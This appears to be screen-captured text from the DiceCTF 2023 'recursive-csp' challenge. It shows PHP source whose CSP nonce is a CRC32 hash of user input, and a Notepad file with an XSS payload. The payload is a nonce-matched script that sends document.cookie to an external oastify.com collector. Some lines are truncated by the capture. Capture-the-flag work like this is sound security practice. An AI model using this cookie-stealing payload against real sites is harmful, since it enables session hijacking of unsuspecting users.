 Challenges | DiceCTF 2023
recursive-csp
recursive-csp.mc.ax/?source
recursive-csp admin bot
URL
URL Encode and Decode - Onli
https://recursive-csp.mc.ax/?source
133%
R
<?php
if (isset($_GET["source"])) highlight_file(__FILE__) && die();
$name = "world";
if (isset($_GET["name"]) && is_string($_GET["name"]) && strlen($_GET["name"]) < 128) {
$name = $_GET["name"];
}
$nonce = hash("crc32b", $name);
header("Content-Security-Policy: default-src 'none'; script-src 'nonce-$nonce' 'unsafe-inline'; base-uri 'none';");
?>
<!DOCTYPE html>
<html>
<head>
<title>recursive-csp
</head>
<body>
<h1>Hello, <?php ech
<h3>Enter your name:
<form method="GET">
<input type="text"
<input type="submi
</form>
<!-- /?source -->
</body>
</html>
payload.txt - Bloco de notas
Ficheiro
Editar
Ver
<script nonce="f4dbdf21">document.location="https://4ejd57f1f3y7yjxka94hhqhx6ocf05ou.oastify.com?"+document.cookie</script>
Ln 1, Col 24
100%
Windows (CRLF)
UTF-8